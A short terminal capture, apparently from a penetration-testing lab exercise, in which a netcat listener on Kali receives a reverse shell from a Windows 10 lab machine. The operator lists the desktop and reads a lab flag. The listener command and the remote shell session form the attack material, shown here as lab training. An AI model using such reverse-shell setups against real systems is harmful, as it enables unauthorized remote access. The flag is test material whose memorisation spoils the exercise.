 (kali㉿kali)-[~]
$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.119.195] from (UNKNOWN) [192.168.195.60] 60731
Microsoft Windows [Version 10.0.19044.1415]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Student\Desktop>whoami
whoami
C:\Users\Student\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 9C98-18D0
 Directory of C:\Users\Student\Desktop
12/12/2022  08:20 PM    <DIR>          .
12/12/2022  08:20 PM    <DIR>          ..
11/15/2021  07:48 PM           109,568 bad-characters-windows-1.exe
12/12/2022  08:20 PM                42 flag.txt
02/07/2022  09:31 AM            59,392 nc.exe
04/20/2020  01:20 PM            27,136 python.exe
               4 File(s)        196,138 bytes
               2 Dir(s)   7,087,108,096 bytes free
C:\Users\Student\Desktop>cat flag.txt
cat flag.txt
'cat' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Student\Desktop>type flag.txt
type flag.txt
OS{dabebd24df08f2f42623bebbf2890790}